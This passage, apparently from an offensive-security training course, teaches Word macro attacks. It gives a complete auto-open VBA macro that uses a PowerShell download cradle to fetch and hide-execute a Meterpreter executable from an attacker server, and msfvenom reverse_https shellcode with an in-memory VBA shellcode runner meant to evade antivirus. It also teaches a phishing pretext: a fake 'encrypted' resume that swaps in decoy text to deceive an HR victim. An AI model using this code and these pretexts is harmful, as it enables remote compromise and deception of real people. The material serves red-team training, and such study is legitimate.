In this section we learned the basics of VBA and Microsoft Office macros. We discussed the If statement and For loops. We also examined the Trust Center and discussed the different file extensions needed to save macros. We also briefly discussed how we can use VBA to execute other applications. In the next section, we will build upon this to learn how to execute Meterpreter shellcode.
Exercises
- Experiment with VBA programming basics by creating a small macro that prints the current username and computer name 5 times using the Environ$ function.
- Create an Excel macro that runs when opening an Excel spreadsheet and executes cmd.exe using _Workbook[Open](https://www.automateexcel.com/vba/auto-open-macro/).
24.2.3. Let PowerShell Help Us
So far, we have focused on Microsoft Office and discussed the very basic mechanics of VBA macros. Next, we'll discuss how we can use the extremely powerful and flexible PowerShell environment together with phishing attacks using Word or Excel documents.
As discussed in the previous section, VBA is a compiled language that makes use of types. On the other hand, PowerShell is compiled and executed on the fly through the .NET framework, generally does not use types and offers more flexibility.
To declare a variable in PowerShell, we simply use the dollar sign ($) character. PowerShell control logic such as branching statements and loops follow similar syntax as most other scripting languages. The biggest syntactical difference is in [comparisons](https://ss64.com/ps/syntax-compare.html ↩︎). PowerShell does not use the typical == or != syntax but instead uses -eq, -ne, and similar.
Since PowerShell has access to the .NET framework, we can easily implement specialized techniques such as download cradles to download content (like second stage payloads) from external web servers. The most commonly used variant is the Net.WebClient class. By instantiating an object from this class, we can call the DownloadFile method to download any file from a web server to the victim.
In the following example, we'll show how to invoke the DownloadFile method. We'll start by assembling a full script and then reduce it to a single one-liner.
DownloadFile takes two arguments: the URL of the file to be downloaded and the output filename. The entire download procedure can be written in just four lines of PowerShell, as shown in Listing 23.
$url = "http://192.168.119.120/msfstaged.exe"
$out = "msfstaged.exe"
$wc = New-Object Net.WebClient
$wc.DownloadFile($url, $out)
Listing 23 - PowerShell code to download Meterpreter executable
First, we created a variable for the file we want to download, then a variable for the name of the local file. Next, we instantiated the Net.WebClient class to create a download cradle from which we then invoke the DownloadFile method to download the file. In this case we used the same staged Meterpreter executable we created earlier.
Alternatively, the four lines can be compressed into a single one-liner:
(New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')
Listing 24 - PowerShell one-liner to download Meterpreter executable
Let's embed this into our Word macro using VBA and have PowerShell do the heavy lifting for us. We will slowly build it here, piece by piece, and then review the completed code.
Note
Most PowerShell download cradles use HTTP or HTTPS, but it is possible to make a PowerShell download cradle that uses TXT records and a DNS transport.
As an overview, we'll set up a download cradle by converting our PowerShell string to work in VBA. Then we will give the system time to download the file and finally we will execute the file.
Let's start writing our VBA code. The first step is to declare our string variable and fill that string with the code of our PowerShell download cradle. Next, we'll use the Shell method to start PowerShell with the one-liner as an argument. We'll then instruct the Shell method to run the code with the output hidden from the user.
The code segment shown in Listing 25 will download the file to our victim's machine:
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')"
Shell str, vbHide
Listing 25 - VBA code to invoke the PowerShell download cradle
Before executing this code, we must place the Meterpreter executable (msfstaged.exe) on our Kali web server along with a multi/handler listener.
To execute the Meterpreter executable through VBA, we must specify the full path. Luckily, downloaded content will end up in the current folder of the Word document and we can obtain the path name with the ActiveDocument.Path property as shown in Listing 26.
Listing 26 - Getting file path from ActiveDocument.Path
Since we are downloading the Meterpreter executable from a web server and the download time may vary, we must introduce a time delay. Unfortunately, Microsoft Word does not have a wait or sleep VBA function like Excel, so we'll implement a custom Wait method using a Do loop and the Now and DateAdd functions.
This will allow us to pass a Wait parameter (measured in seconds), and pause the execution. To ensure that our Wait procedure does not block Microsoft Word, each iteration calls DoEvents to allow processing of other actions.
To begin, we'll retrieve the current date and time with the Now function and save it to the t variable. Then we'll use a Do loop, which will work through the comparison declared in the Loop Until statement.
Sub Wait(n As Long)
Dim t As Date
t = Now
Do
DoEvents
Loop Until Now >= DateAdd("s", n, t)
End Sub
Listing 27 - VBA wait method using dates
This code will continue to loop until the comparison is true, which happens when the current time (returned by Now) is greater than the time returned by the DateAdd function. This function takes three arguments: a string expression that represents the interval of time ("s"), the number of seconds to wait (n), and the current time (t).
Simply stated, "n" seconds are added to the time the loops starts and the result is compared to the current time. Once "n" seconds have passed, the loop completes.
With the Wait method implementation in place we just need to invoke it and then execute the Meterpreter executable. To do that, we'll again use the Shell function and call the exePath we created.
The complete VBA macro is shown below in Listing 28.
Sub Document_Open()
MyMacro
End Sub
Sub AutoOpen()
MyMacro
End Sub
Sub MyMacro()
Dim str As String
str = "powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.119.120/msfstaged.exe', 'msfstaged.exe')"
Shell str, vbHide
Dim exePath As String
exePath = ActiveDocument.Path & "\" & "msfstaged.exe"
Wait (2)
Shell exePath, vbHide
End Sub
Sub Wait(n As Long)
    Dim t As Date
    t = Now
    Do
        DoEvents
    Loop Until Now >= DateAdd("s", n, t)
End Sub
Listing 28 - Complete VBA macro to download Meterpreter executable and execute it
Let's review what we did. We built a Word document that pulls the Meterpreter executable from our web server when the document is opened (and macros are enabled). We added a small time delay to allow the file to completely download. We then executed the file hidden from the user. This results in a reverse Meterpreter shell.
Exercises
- Replicate the Word macro to obtain a reverse shell. Implement it in Excel.
- Experiment with another PowerShell download cradle like Invoke-WebRequest.
24.3. Keeping Up Appearances
In this unit, we'll cover the following objectives:
- Understand the importance of social engineering and deception in client-side attacks
- Explore pretexting techniques to increase the success of phishing campaigns
- Create realistic Microsoft Word documents to support a chosen pretext
- Use AutoText and VBA to replace fake content with legitimate-looking text
- Implement macros that simulate document decryption to reduce victim suspicion
- Align document visuals and messaging with the attacker’s narrative
Now that we understand how to use a Word document and a macro to get remote access on a client, we can turn our attention to the more human element of getting the victim to actually execute it.
When performing a client-side phishing attack, we must deceive the victim. In some cases, we must deceive them multiple times. For example, we might need to convince them to open a file, enable options (such as enabling macros), or browse to a given URL. All of this must occur without alerting them to our malicious intent and action.
To do this, we must rely on pretexting. A pretext is essentially a false motive. We will use this false motive in a social engineering attack, essentially lying to our target to convince them to do something they wouldn't normally do.
24.3.1. Phishing PreTexting
A phishing attack exploits a victim's behavior, leveraging their curiosity or fear to encourage them to launch our payload despite their better judgement. Popular mechanisms include job applications, healthcare contract updates, invoices or human resources requests, depending on the target organization and specific employees.
When using Microsoft Office in a phishing attack, an attacker will typically present a document, state that the document is encrypted or protected, and suggest that the user must Enable Editing and Enable Content to properly view the document.
Note
This technique is used in the popular Quasar RAT and Ursnif Trojan among others.
Once the user has opened the document, we should try to allay their suspicions. If the document is poorly constructed, or seems like spam, they may alert support personnel, which could compromise our attack. It's best to avoid spelling and grammar mistakes and make sure the content matches the style of the ruse. We should also make an effort to make the document look legitimate by including product names and logos the users likely know and trust such as Microsoft or encryption standards like RSA.
In the example below, we'll propose that the attached job application document is encrypted to protect its content in accordance with GDPR regulations. If the victim does not have a strong technical background, these added terms and "tech magic" can make the document seem more legitimate. In this case we'll simply add some random base64-encoded text and a note about GDPR compliance:

Figure 15: RSA encrypted job application
To improve the perception of legitimacy, we can also add an RSA logo in the header as shown in Figure 16.

Figure 16: RSA encrypted job application
In this particular example, our victim works in human resources and the target organization has posted an opening for a human resource analyst. Because of this, we'll keep our document centered on this pretext.
The bottom line is that we must keep up appearances to avoid alerting the victim.
24.3.2. The Old Switcheroo
When the victim enables our content, they will expect to see our "decrypted" content, in this case a resume. We also hope that the victim will keep the document open long enough for our reverse shell to connect. The best way to do this, and continue the deception, is to present relevant and expected content.
Let's take a moment to focus on developing relevant content, which varies based on our pretext. In our case, we are targeting an employee in Human Resources, so we'll create an intriguing resume and include other HR-related material.
To begin the development of our "decrypted" content, we'll create a copy of this Word document, and delete the existing text content. Next, we'll insert "decrypted" content, which will display when the user enables macros. This content will include the simple fake CV shown in Figure 17.

Figure 17: CV to take the place of the fake RSA encrypted text
With the text created, we'll mark it and navigate to Insert > Quick Parts > AutoTexts and Save Selection to AutoText Gallery:

Figure 18: Place the selected text in the AutoText gallery
In the Create New Building Block dialog box, we'll enter the name "TheDoc":

Figure 19: Picking a name for the AutoText gallery entry
With the content stored, we can delete it from the main text area of the document. Next, we'll copy the fake RSA encrypted text from the original Word document and insert it into the main text area of this document.
Now we'll need to edit the VBA macro, inserting commands that will delete the fake RSA encrypted text and replace it with the fake CV from the AutoText entry. Luckily, this is pretty simple.
The first step is to delete the fake RSA encrypted text through the ActiveDocument.Content property (which returns a Range object). Then we'll invoke the Select method to select the entire range of the ActiveDocument:
Listing 29 - Select the entire range of the ActiveDocument
With the content of the ActiveDocument selected, we can call Selection.Delete to delete it.
Listing 30 - Delete text of current Word document from VBA
Now that the text is deleted, we can insert the fake CV. We'll reference the AutoText entries from the AttachedTemplate of the ActiveDocument. This gives us access to all of the AutoTextEntries where we can choose our inserted text named "TheDoc".
To insert the text into the document, we'll invoke the Insert function to insert the text in the document. Insert takes two arguments. The first sets the location of the insert and the second sets the formatting in the inserted text, which we will leave as the default RichText. We can combine this into a VBA one-liner (which displays in the listing below as two lines):
ActiveDocument.AttachedTemplate.AutoTextEntries("TheDoc").Insert Where:=Selection.Range, RichText:=True
Listing 31 - Insert text from AutoText gallery
Now that we have reviewed all the components of this macro, let's put everything together. To review, we use Document_Open and AutoOpen to guarantee that the macro will run when the document is opened and the user enables macros. When the macro runs, the SubstitutePage procedure selects all the text on the page, deletes it, and inserts our fake CV. The goal of this is to trick the victim into believing that they have decrypted our document.
We are now able to put together the final macro that performs text replacement ("decryption"):
Sub Document_Open()
    SubstitutePage
End Sub

Sub AutoOpen()
    SubstitutePage
End Sub

Sub SubstitutePage()
    ActiveDocument.Content.Select
    Selection.Delete
    ActiveDocument.AttachedTemplate.AutoTextEntries("TheDoc").Insert Where:=Selection.Range, RichText:=True
End Sub
Listing 32 - Full macro to replace visible content
Let's try this out. Opening the document will first show the "encrypted" document and wait for the user to enable macros. Once they do, the CV is "decrypted" and presented, as shown in the before and after excerpts in Figure 20.

Figure 20: Pretext text before and after enabling macros
Although this scenario may seem far-fetched, this type of pretext is often successful and we have used it many times to trick a victim into disabling both Protected View and Macro security.
Exercises
- Create a convincing phishing pretext Word document for your organization or school that replaces text after enabling macros. 2. Insert a procedure called MyMacro that downloads and executes a Meterpreter payload after the text has been switched.
24.4. Executing Shellcode in Word Memory
In this unit, we'll cover the following objectives:
- Understand the limitations of executing payloads from disk in red team operations
- Explore techniques for executing shellcode directly in memory using VBA
- Learn how to call Win32 APIs from VBA using Declare statements
- Use Windows APIs like VirtualAlloc, RtlMoveMemory, and CreateThread to execute shellcode
- Understand how antivirus evasion benefits from in-memory execution
- Build and test a functional shellcode runner inside Microsoft Word using only VBA
Now that we have a convincing document, let's improve our technical tradecraft to avoid downloading an executable to the hard drive. Currently, our malicious macro downloads a Meterpreter executable to the hard drive and executes it. There are a couple of drawbacks to this.
Our current tradecraft requires us to download an executable, which may be flagged by network monitoring software or host-based network monitoring. Secondly, we are storing the executable on the hard drive, where it may be detected by antivirus software.
In this section, we'll modify our attack and execute the staged Meterpreter payload directly in memory. This will be a slow process, but we will learn valuable techniques along the way.
This concept exceeds the limits of VBA. This is partly due to the fact that the staged Meterpreter payload is actually pure assembly code that must be placed in a memory location and executed. Instead of using pure VBA, we can leverage native Windows operating system APIs within VBA.
24.4.1. Calling Win32 APIs from VBA
Windows operating system APIs (or Win32 APIs) are located in dynamic link libraries and run as unmanaged code. We'll use the Declare keyword to link to these APIs in VBA, providing the name of the function, the DLL it resides in, the argument types, and return value types. We will use a Private Declare, meaning that this function will only be used in our local code.
In this example, we'll use the GetUserName API. We will build our declare function statement, and display the username in a popup with MsgBox. The official documentation provided by Microsoft on MSDN contains the function prototype shown in Listing 33. The documentation tells us the maximum size of the username, along with the DLL it resides in (Advapi32.dll). We can expand on that to declare the function we want.
Listing 33 - Function prototype of GetUserName
The function arguments are described on MSDN as native C types and we must translate these to their corresponding VBA data types. The first argument is an output buffer of C type LPSTR which will contain the current username. It can be supplied as a String in VBA.
Note
Working out the conversion between C data types and VBA data types can be tricky. Microsoft has documentation here:
including some comparisons, but little official documentation exists.
In C, the LPSTR is a pointer to a string. Similarly, the VBA String object holds the pointer to a string, rather than the string itself. For this reason we can pass our argument by value (with ByVal), since the expected types match.
The second argument (pcbBuffer) given in the function prototype as a C type is a pointer or reference to an DWORD (LPDWORD). It is the maximum size of the buffer that will contain the string. We may substitute that with the VBA Long data type and pass it by reference (ByRef) to obtain a pointer in VBA. Finally, the output type in C is a boolean (BOOL GetUserNameA), which we can translate into a Long in VBA.
Now that we have explained all the components, let's put everything together. We'll import our target function using Private Declare and supply the Windows API name and its DLL location, along with our arguments. The final Declare statement is given below. It must be placed outside the procedure.
Private Declare Function GetUserName Lib "advapi32.dll" Alias "GetUserNameA" (ByVal lpBuffer As String, ByRef nSize As Long) As Long
Listing 34 - Declaring and importing the GetUserNameA Win32 API
With the function imported, we must declare three variables; the return value, the output buffer, and the size of the output buffer. As specified on MSDN, the maximum allowed length of a username is 256 characters so we'll create a 256-byte String called MyBuff and a variable called MySize as a Long and set it to 256.
Function MyMacro()
  Dim res As Long
  Dim MyBuff As String * 256
  Dim MySize As Long
  MySize = 256

  res = GetUserName(MyBuff, MySize)
End Function
Listing 35 - Setting up arguments and calling GetUserNameA
Before we can print the result, recall that MyBuff can contain up to 256 characters but we do not know the length of the actual username. Since a C string is terminated by a null byte, we'll use the InStr function to get the index of a null byte terminator in the buffer, which marks the end of the string.
As shown in Listing 36, the arguments for InStr are fairly straightforward. We defined the starting location (setting it to "1" for the beginning of the string), the string to search, and the search character (null byte). This will return the location of the first null byte, and we can subtract one from this number to get the string length.
Function MyMacro()
  Dim res As Long
  Dim MyBuff As String * 256
  Dim MySize As Long
  Dim strlen As Long
  MySize = 256

  res = GetUserName(MyBuff, MySize)
  strlen = InStr(1, MyBuff, vbNullChar) - 1
  MsgBox Left$(MyBuff, strlen)
End Function
Listing 36 - Returning the result from GetUserNameA
Now that we have the length of the string, we will print the non-null characters by using the Left method as shown in the last highlighted line of Listing 36. Left creates a substring of its first argument with the size of its second argument.
If we've called the Win32 API correctly, the macro will display the desired username (with no trailing spaces) as shown in Figure 21.

Figure 21: MessageBox containing the username obtained through GetUserName
While this is obviously only a proof of concept, it shows that we can call arbitrary Win32 APIs directly from VBA, which is required if we want to execute shellcode from memory.
Exercises
- Replicate the call to GetUserName and return the answer.
- Import the Win32 MessageBoxA API and call it using VBA.
24.4.2. VBA Shellcode Runner
Next, let's investigate a shellcode runner, a piece of code that executes shellcode in memory. We'll build this in VBA.
The typical approach is to use three Win32 APIs from Kernel32.dll: VirtualAlloc, RtlMoveMemory, and CreateThread.
We will use VirtualAlloc to allocate unmanaged memory that is writable, readable, and executable. We'll then copy the shellcode into the newly allocated memory with RtlMoveMemory, and create a new execution thread in the process through CreateThread to execute the shellcode. Let's inspect each of these Win32 APIs and reproduce them in VBA.
Note
Allocating memory through other Win32 APIs returns non-executable memory due to the memory protection called Data Execution Prevention (DEP).
We'll take one API at a time, starting with VirtualAlloc. MSDN describes the following function prototype for VirtualAlloc:
LPVOID VirtualAlloc(
  LPVOID lpAddress,
  SIZE_T dwSize,
  DWORD  flAllocationType,
  DWORD  flProtect
);
Listing 37 - Function prototype for VirtualAlloc
This API accepts four arguments. The first, lpAddress, is the memory allocation address. If we leave this set to "0", the API will choose the location. The dwSize argument indicates the size of the allocation. Finally, flAllocationType and flProtect indicate the allocation type and the memory protections, which we will come back to.
The first argument and the return value are memory pointers that can be represented by LongPtr in VBA. The remaining three arguments are integers and can be translated to Long.
Let's declare these arguments in our first Declare statement (shown in Listing 38):
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr
Listing 38 - Function declaration for VirtualAlloc
Now that we have our Declare statement, we need to figure out some of the values we need. Since we don't yet know the size of our shellcode, let's generate it first.
In order to generate the shellcode, we need to know the target architecture. Obviously we are targeting a 64-bit Windows machine, but Microsoft Word 2016 installs as 32-bit by default, so we will generate 32-bit shellcode. (You can verify this via Word’s About section or Task Manager; this is critical for compatibility when choosing payload architecture).
We'll use msfvenom to a generate shellcode formatted as vbapplication, as the first stage of a Meterpreter shell.
Since we will be executing our shellcode inside the Word application, we specify the EXITFUNC with a value of "thread" instead of the default value of "process" to avoid closing Microsoft Word when the shellcode exits.
kali@kali:~$ msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.119.120 LPORT=443 EXITFUNC=thread -f vbapplication
...
Payload size: 575 bytes
Final size of vbapplication file: 1972 bytes
buf = Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40,15,183,74,38,49,255,172,60,97,124,2,44,32,193,207,13,1,199,226,242,82,87,139,82,16,139,74,60,139,76,17,120,227,72,1,209,81,139,89,32,1,211,139,73,24,227,58,73,139,52,139,1,214,49,255,172,193, _
...
104,88,164,83,229,255,213,147,83,83,137,231,87,104,0,32,0,0,83,86,104,18,150,137,226,255,213,133,192,116,207,139,7,1,195,133,192,117,229,88,195,95,232,107,255,255,255,49,57,50,46,49,54,56,46,49,55,54,46,49,52,55,0,187,224,29,42,10,104,166,149,189,157,255,213,60,6,124,10,128, _
251,224,117,5,187,71,19,114,111,106,0,83,255,213)
Listing 39 - Generate shellcode in vbapplication format
We'll add this array to our VBA code.
Next, we'll set the arguments for VirtualAlloc. The MSDN documentation suggests that we should supply the value "0" as the lpAddress, which will leave the memory allocation to the API. For the second argument, dwSize, we could hardcode the size of our shellcode based on the output from msfvenom, but it's better to set it dynamically. This way, if we change our payload, we won't have to change this value. To do this, we'll use the UBound function to get the size of the array (buf) containing the shellcode.
For the third argument, we will use 0x3000, which equates to the allocation type enums of MEM_COMMIT and _MEM[RESERVE](https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualallocex). This will make the operating system allocate the desired memory for us and make it available. In VBA, this hex notation will be represented as &H3000.
We'll set the last argument to &H40 (0x40), indicating that the memory is readable, writable, and executable.
Our complete VirtualAlloc call is shown in Listing 40. Note that the Meterpreter array stored in buf has been truncated for ease of display.
Private Declare PtrSafe Function VirtualAlloc Lib "KERNEL32" (ByVal lpAddress As LongPtr, ByVal dwSize As Long, ByVal flAllocationType As Long, ByVal flProtect As Long) As LongPtr

...

Dim buf As Variant
Dim addr As LongPtr

buf = Array(232, 130, 0, 0, 0, 96, 137...

addr = VirtualAlloc(0, UBound(buf), &H3000, &H40)
Listing 40 - Calling VirtualAlloc from VBA
Now that we've allocated memory with VirtualAlloc, we must copy the shellcode bytes into this memory location. This is done using the RtlMoveMemory function. MSDN describes this function prototype as:
Listing 41 - RtlMoveMemory function prototype
This function takes three variables. The return value along with the first argument may be translated to LongPtr, the second uses Any, while the last argument may be translated to Long.
The Destination pointer points to the newly allocated buffer, which is already a memory pointer, so it may be passed as-is. The Source buffer will be the address of an element from the shellcode array, and must be passed by reference, while the Length is passed by value.
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr
Listing 42 - Declare statement for RtlMoveMemory
We'll use this API to loop over each element of the shellcode array and create a byte-by-byte copy of our payload.
The loop condition uses the LBound and UBound methods to find the first and last element of the array. This is where our knowledge of For loops helps.
The code snippet is shown in Listing 43.
Private Declare PtrSafe Function RtlMoveMemory Lib "KERNEL32" (ByVal lDestination As LongPtr, ByRef sSource As Any, ByVal lLength As Long) As LongPtr

....

Dim counter As Long
Dim data As Long

For counter = LBound(buf) To UBound(buf)
    data = buf(counter)
    res = RtlMoveMemory(addr + counter, data, 1)
Next counter
Listing 43 - Call to import RtlMoveMemory and call it
In this code, we imported RtlMoveMemory, declared two long variables and copied our payload.
With the shellcode bytes copied into the executable buffer, we are ready to execute it with CreateThread.
CreateThread is a fairly complicated API and works by instructing the operating system to create a new execution thread in a process. We will use it to create an execution thread using instructions found at a specific memory address, which contains our shellcode.
The function prototype of CreateThread from MSDN is shown in Listing 44.
HANDLE CreateThread(
  LPSECURITY_ATTRIBUTES   lpThreadAttributes,
  SIZE_T                  dwStackSize,
  LPTHREAD_START_ROUTINE  lpStartAddress,
  LPVOID                  lpParameter,
  DWORD                   dwCreationFlags,
  LPDWORD                 lpThreadId
);
Listing 44 - Function prototype for CreateThread
While the number of arguments and the associated documentation may seem daunting, most are not needed and we can set them to "0". First, as with the previous APIs, we must import the function and translate its arguments to VBA data types. The first two are used to specify non-default settings for the thread and since we won't need them, we will set these values to zero and specify them as Long.
The third argument, lpStartAddress, is the start address for code execution and must be the address of our shellcode buffer. This is translated to LongPtr.
The fourth argument, lpParameter, is a pointer to arguments for the code residing at the starting address. Since our shellcode requires no arguments, we can set this parameter type to LongPtr with a value of zero.
The declaration and import are shown below.
Private Declare PtrSafe Function CreateThread Lib "KERNEL32" (ByVal SecurityAttributes As Long, ByVal StackSize As Long, ByVal StartFunction As LongPtr, ThreadParameter As LongPtr, ByVal CreateFlags As Long, ByRef ThreadId As Long) As LongPtr
Listing 45 - Declare statement for CreateThread
Having declared the function, we may now call it. This line is pretty simple with only one variable for the start address of our shellcode buffer.
Listing 46 - Call statement for CreateThread
Now we can piece the entire VBA macro together as shown in Listing 47.
In summary, we begin by declaring functions for the three Win32 APIs. Then we declare five variables, including a variable for our Meterpreter array and use VirtualAlloc to create some space for our shellcode. Next, we use RtlMoveMemory to put our code in memory with the help of a For loop. Finally, we use CreateThread to execute our shellcode.
